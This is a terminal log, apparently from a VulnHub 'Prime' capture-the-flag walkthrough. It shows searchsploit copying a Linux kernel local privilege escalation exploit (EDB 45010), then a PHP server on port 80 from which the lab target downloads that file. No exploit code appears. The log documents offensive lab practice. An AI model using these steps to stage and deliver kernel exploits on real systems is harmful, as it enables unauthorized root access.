 ┌──(kali㉿kali)-[~/vulnhub/Prime]
└─$ searchsploit Linux ubuntu 4.10.0-28 -m 45010
[!] Could not find EDB-ID #
[!] Could not find EDB-ID #
Exploit: Sun SUNWlldap Library Hostname - Local Buffer Overflow
URL: https://www.exploit-db.com/exploits/4
Path: /usr/share/exploitdb/exploits/solaris/local/4.c
File Type: C source, ASCII text
Copied to: /home/kali/vulnhub/Prime/4.c
Exploit: Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/45010
Path: /usr/share/exploitdb/exploits/linux/local/45010.c
File Type: C source, ASCII text
Copied to: /home/kali/vulnhub/Prime/45010.c
┌──(kali㉿kali)-[~/vulnhub/Prime]
└─$ ls
45010.c  4.c
┌──(kali㉿kali)-[~/vulnhub/Prime]
└─$ vim 45010.c
┌──(kali㉿kali)-[~/vulnhub/Prime]
└─$ sudo php -S 0:80
[sudo] password for kali:
[Mon Dec  5 03:26:34 2022] PHP 8.1.5 Development Server (http://0:80) started
[Mon Dec  5 03:26:55 2022] 192.168.237.134:42228 Accepted
[Mon Dec  5 03:26:55 2022] 192.168.237.134:42228 [200]: GET /45010.c
[Mon Dec  5 03:26:55 2022] 192.168.237.134:42228 Closing